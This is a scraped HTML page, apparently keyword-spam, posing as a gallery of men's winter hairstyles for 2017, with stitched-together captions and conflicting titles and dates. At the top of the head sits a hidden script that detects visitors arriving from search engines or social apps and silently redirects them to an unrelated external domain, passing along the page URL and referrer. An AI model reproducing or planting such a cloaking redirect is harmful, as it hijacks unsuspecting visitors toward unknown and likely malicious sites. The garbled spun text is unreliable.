

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://queencost11.gitlab.io/mens-winter-hairstyles-2017.html
body_size: 32949
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>7+ Looking Good Men&#039;s Winter Hairstyles 2017 </title>
  <meta name="description" content="7+ Looking Good  Hairstyles Men&#039;s Winter 2017 16 Faux Hawk Fade."/>
  <meta name="keyword" content="7+ Looking Good Men&#039;s  Winter 2017 Hairstyles Dec 27 2017 - Explore Laylati45s Board Mens Hairstyles 2017 Followed By 781 People On Pinterest."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFFFF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#20c997!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#20c997;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>13+ Exemplary Men&#039;s Winter Hairstyles 2017</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "queencost11"
  },
  "headline": "Men&#039;s Winter Hairstyles 2017",
  "datePublished": "2021-11-02",
  "image": "https://i.pinimg.com/736x/5b/10/fd/5b10fd3753d55070fa7143c812edbd9f.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Queencost11",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=men%27s+winter+hairstyles+2017",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Queencost11" class="navbar-brand mb-1">Queencost11</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>13+ Exemplary Men&#039;s Winter Hairstyles 2017</h1>

	
	<div class="navi text-center">
					<p align="justify">Jun 2 2017 - Hairstyles 2017 for Womens Mens. Recenty Miranda Kerr and Rihanna were spotted with mid-parts ending in a low bun and now that we have looked through catwalkers hairstyles it is obvious that mid-parts will be the most voguish styles of the coming fallwinter seasons. Feb 9 2018 - Mens Hairstyles 2017 - 2018 Trends. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/short-straight-hair-men.html">short straight hair men</a>
											<a class="badge badge-warning" href="/pictures-of-medium-length-hairstyles-with-layers.html">pictures of medium length hairstyles with layers</a>
											<a class="badge badge-dark" href="/short-summer-hairstyles-2019.html">short summer hairstyles 2019</a>
											<a class="badge badge-primary" href="/widows-peak-curly-hairstyles.html">widows peak curly hairstyles</a>
											<a class="badge badge-info" href="/side-bangs-haircut-for-round-face.html">side bangs haircut for round face</a>
											<a class="badge badge-dark" href="/short-wavy-hairstyle-for-men-round-face.html">short wavy hairstyle for men round face</a>
											<a class="badge badge-warning" href="/sixties-wedding-hairstyles.html">sixties wedding hairstyles</a>
											<a class="badge badge-primary" href="/short-womens-hairstyles-latin.html">short womens hairstyles latin</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/12/d7/99/12d79975471d5a361f929aeffe8fab87.jpg" data-lightbox="roadtrip" data-title="Inspirational Hairstyles For Men In Fall Winter 2017 2018 Herrefrisurer Frisure Har Og Skonhed">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/12/d7/99/12d79975471d5a361f929aeffe8fab87.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS8iYy1dgEsmqhZTbhs8wlZt9hEGzY4Pg5Gldx8rfT_mFMUrtbylMXia6GAfGbfZeWaq7Q';" alt="Inspirational Hairstyles For Men In Fall Winter 2017 2018 Herrefrisurer Frisure Har Og Skonhed">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Inspirational Hairstyles For Men In Fall Winter 2017 2018 Herrefrisurer Frisure Har Og Skonhed </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/4f/18/2e/4f182e124c5761365796d0973b55e5e7.jpg" data-lightbox="roadtrip" data-title="Mens Hairstyles Ideas For Fall Winter 2017 2018 Knitwear Men Mens Hairstyles Medium Men Casual">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/4f/18/2e/4f182e124c5761365796d0973b55e5e7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS888JTM2i23hNJ3gi5KzXJyXLfpT-UjqmJL6j3xrN4PUS1xhv3neapFQ2KHO_Khdv7oOs';" alt="Mens Hairstyles Ideas For Fall Winter 2017 2018 Knitwear Men Mens Hairstyles Medium Men Casual">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Mens Hairstyles Ideas For Fall Winter 2017 2018 Knitwear Men Medium Casual </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/dd/1c/da/dd1cdacac1dec7d725b4c6c8ddb76031.jpg" data-lightbox="roadtrip" data-title="Top Mens Hair Colors For Fall Winter 2017 2018 Mens Hairstyles Mens Hairstyles With Beard Mens Hair Colour">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/dd/1c/da/dd1cdacac1dec7d725b4c6c8ddb76031.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTmqRiwIuah40f7FTQlDzlqsddLeblBSuNKEU2cnoUJtwhsyrG3m69LsBrSEN2rHlPPHiY';" alt="Top Mens Hair Colors For Fall Winter 2017 2018 Mens Hairstyles Mens Hairstyles With Beard Mens Hair Colour">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Top Mens Hair Colors For Fall Winter 2017 2018 Hairstyles With Beard Colour </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/5b/10/fd/5b10fd3753d55070fa7143c812edbd9f.jpg" data-lightbox="roadtrip" data-title="Winter Hairstyles For Men Medium Length To Long Hairstyles Womens Hairstyles Hairstyle Cool Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/5b/10/fd/5b10fd3753d55070fa7143c812edbd9f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcReJTLQj8aaNOM0DPlIoWutLbnP-H_-F7rkg6L0eSckJI3KF8K8E5aNSdvLku1dTqbxTe0';" alt="Winter Hairstyles For Men Medium Length To Long Hairstyles Womens Hairstyles Hairstyle Cool Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Winter Hairstyles For Men Medium Length To Long Womens Hairstyle Cool </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/8e/3b/09/8e3b09b17f171d5eb518daeb614d4b18.jpg" data-lightbox="roadtrip" data-title="Pin On Men I Enjoy">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/8e/3b/09/8e3b09b17f171d5eb518daeb614d4b18.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTeyXn7bhYhJS367Q0_Un1dkXvOZKRiHlpiJJh3J4rVS7yMVkshUDMktv2mBuQJw_VexY0';" alt="Pin On Men I Enjoy">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Men I Enjoy </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/da/da/d9/dadad910313b357cc8d13cdf7dbc714d.jpg" data-lightbox="roadtrip" data-title="Some Hairstyle Ideas For The Men In Your Life This Winter Cool Hairstyles For Men Long Hair Styles Short Hair Styles Easy">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/da/da/d9/dadad910313b357cc8d13cdf7dbc714d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQpiyTYdeI2gqNn9-o3hlV1i2Hn_XGIyiGIwBrd9DxSrcgapYpKL_WOZuuCcejZPjeefgk';" alt="Some Hairstyle Ideas For The Men In Your Life This Winter Cool Hairstyles For Men Long Hair Styles Short Hair Styles Easy">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Some Hairstyle Ideas For The Men In Your Life This Winter Cool Hairstyles Long Hair Styles Short Easy </h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/5b/10/fd/5b10fd3753d55070fa7143c812edbd9f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQpiyTYdeI2gqNn9-o3hlV1i2Hn_XGIyiGIwBrd9DxSrcgapYpKL_WOZuuCcejZPjeefgk';" alt="Some Hairstyle Ideas For The Men In Your Life This Winter Cool Hairstyles For Men Long Hair Styles Short Hair Styles Easy">
										<div class="card-body">
						<h3 class="h5"><b>- 15 off a haircut with David - http.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Men&#039;s winter hairstyles 2017</strong>. 
																									12 Short Sides Long Top Hairstyle.
																	All kinds of fashion winter hairstyles men 2017 are provided at a big discount for you.
																	All kinds of fashion winter hairstyles for men 2017 are provided at a big discount for you.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about mens hairstyles haircuts for men hair cuts.
																	Oct 21 2017 - Constantly updated board.
																	See more ideas about hair styles hair cuts long hair styles.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about mens hairstyles haircuts for men hair cuts.
																	19 Spiky Hair Fade Haircut.
																	See more ideas about mens hairstyles haircuts for men hair cuts.
															</p>
													<p class="p-2" align="justify">
																									13 Slicked Back Wavy Mens Hairstyle.
																	16 Faux Hawk Fade.
																	23 Medium Length Mens Haircut.
															</p>
													<p class="p-2" align="justify">
																									21 Long Hair Brushed Back.
																	22 Thick Swept Back Undercut Fade.
																	17 Side Part Hairstyle High Bald Fade.
															</p>
													<p class="p-2" align="justify">
																									For some time already we see celebrities sporting center parted hairstyles.
																	Mid-part hairstyles 2017.
																	Break out your flat ironstraight shiny and center-parted hair is one of the biggest trends for 2017.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/74/b5/a7/74b5a7810f64cc0aaf2d2b74525ae5ca.jpg" data-lightbox="roadtrip" data-title="29 Awesome Best Hairstyle For Men 2017 Hairstyles Magazine Cool Hairstyles Fade Haircut Best Fade Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/74/b5/a7/74b5a7810f64cc0aaf2d2b74525ae5ca.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQpMbhaZs4eSgiazMKveq0xB66HojXK6OhuFjXXL80BYjhKbC8ogC8B_PTfGcKzvJyPozM';" alt="29 Awesome Best Hairstyle For Men 2017 Hairstyles Magazine Cool Hairstyles Fade Haircut Best Fade Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>29 Awesome Best Hairstyle For Men 2017 Hairstyles Magazine Cool Fade Haircut Haircuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/d0/4e/a3/d04ea33a1fdcc1f29cc589ae0d39d95d--long-hairstyles-for-men-bun-hairstyles.jpg" data-lightbox="roadtrip" data-title="35 Best Man Bun Hairstyles 2021 Guide Long Hair Styles Mens Hairstyles Long Hair Styles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/d0/4e/a3/d04ea33a1fdcc1f29cc589ae0d39d95d--long-hairstyles-for-men-bun-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSS_Ge-eGtPnEFQf7NWMbPJxyntVj550t-BZL4lIZeo7Qt_Os_K5DEMpD5V7dJ3vOlujV8';" alt="35 Best Man Bun Hairstyles 2021 Guide Long Hair Styles Mens Hairstyles Long Hair Styles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>35 Best Man Bun Hairstyles 2021 Guide Long Hair Styles Mens Men </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bc/4e/96/bc4e96880ae55faab8a2540b538b3d8e.jpg" data-lightbox="roadtrip" data-title="Site Suspended This Site Has Stepped Out For A Bit Short Hair Undercut Trending Haircuts Mens Hairstyles 2018">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bc/4e/96/bc4e96880ae55faab8a2540b538b3d8e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTnF5vemCVR-G5EZPc4TK_GwuEDwp0Kb9Pjix6oVi1ncvrKXszKUdhIpMF_E7dI8Zsf9zs';" alt="Site Suspended This Site Has Stepped Out For A Bit Short Hair Undercut Trending Haircuts Mens Hairstyles 2018">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Site Suspended This Has Stepped Out For A Bit Short Hair Undercut Trending Haircuts Mens Hairstyles 2018 </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/9d/bb/5c/9dbb5cf54950e5fa7a1c14bd6d7757ff.jpg" data-lightbox="roadtrip" data-title="Men Hairstyles Men S Curly Hairstyles Mens Hairstyles Curly Hair Men">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/9d/bb/5c/9dbb5cf54950e5fa7a1c14bd6d7757ff.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR3nd1LrjorrvET4jmYn5q78ZODAUf4r7gJgA6HccBFZKeXAwHYeeR7ibarBpK9REb-r7w';" alt="Men Hairstyles Men S Curly Hairstyles Mens Hairstyles Curly Hair Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Men Hairstyles S Curly Mens Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/13/23/9c/13239c15dccbae37443dde0c6523ea2e.jpg" data-lightbox="roadtrip" data-title="Stylish Men S Haircuts For Fall Winter 2017 Short Pompadour And Beard Mens Hairstyles Stylish Mens Haircuts Trendy Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/13/23/9c/13239c15dccbae37443dde0c6523ea2e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_We30VVry_2aopV_ugASTrRg-VFtrtNxhDEgMNnwted4YjMJ8vkDHJMkwBaw3D6tpUno';" alt="Stylish Men S Haircuts For Fall Winter 2017 Short Pompadour And Beard Mens Hairstyles Stylish Mens Haircuts Trendy Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Stylish Men S Haircuts For Fall Winter 2017 Short Pompadour And Beard Mens Hairstyles Trendy </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/06/61/85/066185d9cc238f52fb1c69b27079756b.jpg" data-lightbox="roadtrip" data-title="21 Men S Hairstyles Trends For Autumn And Winter 2019 Men Haircut Styles Classy Hairstyles Haircuts For Men">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/06/61/85/066185d9cc238f52fb1c69b27079756b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSbV30jy1AC_kS3LN72P-f7QJggl3E5zYGNcNBetRUxLzmyEOHyz9zy5CmhlLNQrYJGXRQ';" alt="21 Men S Hairstyles Trends For Autumn And Winter 2019 Men Haircut Styles Classy Hairstyles Haircuts For Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>21 Men S Hairstyles Trends For Autumn And Winter 2019 Haircut Styles Classy Haircuts </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/55/67/ce/5567ce2e4ac1885b31ae47a298a13deb--haircuts-for-men-hairstyles-men.jpg" data-lightbox="roadtrip" data-title="The Simplest And Most Stylish Men S Haircuts Stylish Mens Haircuts Top Hairstyles For Men Hair Styles 2014">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/55/67/ce/5567ce2e4ac1885b31ae47a298a13deb--haircuts-for-men-hairstyles-men.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRdQM488HIca6m0_rEaG5E1g_5XDD8OefJgmKiHcBKixQ9GU1WQbZ0qOd2bpaoDxJXsISE';" alt="The Simplest And Most Stylish Men S Haircuts Stylish Mens Haircuts Top Hairstyles For Men Hair Styles 2014">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>The Simplest And Most Stylish Men S Haircuts Mens Top Hairstyles For Hair Styles 2014 </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/48/f2/92/48f29246e0fdbe827b2b588fc922478d--trending-hairstyles-popular-mens-hairstyles.jpg" data-lightbox="roadtrip" data-title="Twitter Haircuts For Men Hair Styles 2017 Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/48/f2/92/48f29246e0fdbe827b2b588fc922478d--trending-hairstyles-popular-mens-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTDog4aGF7__nHa3Q-DoL2FtkfUc-DSbjyd7KQ3f0MpwLZIuocMXZ9NTThSpU1HJE6PuNU';" alt="Twitter Haircuts For Men Hair Styles 2017 Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Twitter Haircuts For Men Hair Styles 2017 Mens Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/90/d3/ea/90d3eab2a66662d6014b6f47079fc9fc.jpg" data-lightbox="roadtrip" data-title="Pin By Women Fashion Ideas On Men Hairstyles 2019 Haircuts For Men Short Hair For Boys Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/90/d3/ea/90d3eab2a66662d6014b6f47079fc9fc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTU0QtUS1LM2rQ52q1h7h3FK1Ezm8plE71fRuy3t4P6tghi91_tFqZ8ftyAC5Lx_K_RDO8';" alt="Pin By Women Fashion Ideas On Men Hairstyles 2019 Haircuts For Men Short Hair For Boys Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin By Women Fashion Ideas On Men Hairstyles 2019 Haircuts For Short Hair Boys Mens </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://valuevideo7.web.app" title="Valuevideo7">
         <img alt="Valuevideo7" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://briefofficial21.web.app" title="Briefofficial21">
         <img alt="Briefofficial21" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/braided-hairstyles-adding-weave.html">Braided Hairstyles Adding Weave</a></li>
													<li class="list-group-item"><a href="/1970s-mens-hairstyles-rock-and-roll.html">1970s Mens Hairstyles Rock And Roll</a></li>
													<li class="list-group-item"><a href="/cute-korean-short-hairstyles.html">Cute Korean Short Hairstyles</a></li>
													<li class="list-group-item"><a href="/african-american-woman-shaved-sides-hairstyle.html">African American Woman Shaved Sides Hairstyle</a></li>
													<li class="list-group-item"><a href="/braid-gray-hairstyles-for-women-ombre-and-gray.html">Braid Gray Hairstyles For Women Ombre And Gray</a></li>
													<li class="list-group-item"><a href="/bridal-hairstyle-for-round-chubby-face.html">Bridal Hairstyle For Round Chubby Face</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-short-hair-with-a-curling-iron.html">Cute Hairstyles For Short Hair With A Curling Iron</a></li>
													<li class="list-group-item"><a href="/black-women-hairstyles-poster.html">Black Women Hairstyles Poster</a></li>
													<li class="list-group-item"><a href="/cute-korean-bang-hairstyles.html">Cute Korean Bang Hairstyles</a></li>
													<li class="list-group-item"><a href="/3-hairstyle-trends.html">3 Hairstyle Trends</a></li>
													<li class="list-group-item"><a href="/blonde-curly-hairstyles-with-bangs.html">Blonde Curly Hairstyles With Bangs</a></li>
													<li class="list-group-item"><a href="/current-hairstyles-for-women-over-50.html">Current Hairstyles For Women Over 50</a></li>
